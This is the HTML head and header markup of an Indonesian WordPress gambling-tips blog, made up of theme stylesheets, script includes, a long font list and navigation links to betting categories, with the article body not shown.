!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shmoozepoint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shmoozepoint.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shmoozepoint.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shmoozepoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shmoozepoint.com/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shmoozepoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shmoozepoint.com/?p=1356' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1356 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2060"><a class="nav-link" title="Bandar Judi Online" href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a class="nav-link" title="Taruhan Basket" href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a class="nav-link" title="Taruhan NBA" href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a class="nav-link" title="Taruhan Pacuan Kuda" href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a class="nav-link" title="Taruhan Polo" href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a></li>
